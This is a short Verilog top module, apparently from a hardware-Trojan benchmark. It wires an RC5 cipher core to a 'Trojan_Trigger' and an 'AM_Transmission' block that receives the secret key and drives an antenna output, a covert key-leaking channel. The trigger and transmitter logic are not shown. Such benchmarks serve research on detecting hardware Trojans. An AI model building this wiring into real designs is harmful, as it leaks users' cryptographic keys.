
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en,
	output Antena
    );
	 
	 wire Tj_Trig;

	rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en);
	Trojan_Trigger Tj_Trigger (rst, din, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
